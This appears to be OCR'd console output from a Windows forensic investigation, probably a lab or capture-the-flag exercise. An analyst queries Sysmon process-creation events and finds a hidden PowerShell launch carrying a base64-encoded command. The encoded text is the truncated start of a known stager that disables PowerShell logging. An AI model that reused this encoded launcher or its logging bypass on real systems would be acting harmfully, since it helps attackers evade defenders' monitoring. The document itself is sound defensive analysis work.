 PS C:\Users\Administrator\Desktop> Get-WinEvent -Path .\sysmon.evtx -FilterXPath '*/System/EventID=1' | Where-Object {$_.Message -li
ke "*enc*"} | fl
TimeCreated : 1/21/2021 5:05:45 PM
ProviderName : Microsoft-Windows-Sysmon
Id : 1
Message : Process Create:
RuleName: technique_id=T1059.001,technique_name=PowerShell
UtcTime: 2021-01-22 01:05:45.938
ProcessGuid: {786593ca-24e9-600a-eb00-000000000300}
ProcessId: 3088
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBFAHI
AUwBJAE8ATgBUAEEAQgBsAEUALgBQAFMAVgBFAHIAcwBJAG8ATgAuAE0AQQBKAE8AcgAgAC0ARwBFACAAMwApAHsAJABmAGYAZgA2AD0AWwByAGUAZgB
dAC4AQQBTAHMAZQBtAEIATAB5AC4ARwBlAHQAVAB5AHAARQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGE
AdABpAG8AbgAuAFUAdABpAGwAcwAnACkALgAiAEcAZQB0AEYAaQBlAGAAbABkACIAKAAnAGMAYQBjAGgAZQBkAEcAcgBvAHUAcABQAG8AbABpAGMAeQB